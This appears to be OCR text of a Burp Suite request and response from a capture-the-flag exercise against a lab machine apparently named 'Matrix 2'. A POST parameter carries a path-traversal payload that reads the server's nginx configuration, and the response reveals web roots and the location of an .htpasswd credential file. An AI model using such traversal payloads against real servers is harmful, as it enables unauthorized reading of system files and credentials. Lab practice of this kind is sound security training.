 Request
Pretty Raw \n Actions
1 POST /file_view.php HTTP/1.1
2 Host: 192.168.145.144:12322
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 56
18
19 file=../../../../../../etc/nginx/sites-available/default
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 14:05:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 Content-Length: 399
8
9 server {
10 listen 0.0.0.0:80;
11 root /var/www/4cc3ss/;
12 index index.html index.php;
13
14 include /etc/nginx/include/php;
15 }
16
17 server {
18 listen 1337 ssl;
19 root /var/www/;
20 index index.html index.php;
21
22 auth_basic "Welcome to Matrix 2";
23 auth_basic_user_file /var/www/p4ss/.htpasswd;
24
25 fastcgi_param HTTPS on;
26 include /etc/nginx/include/ssl;
27 include /etc/nginx/include/php;
28 }
29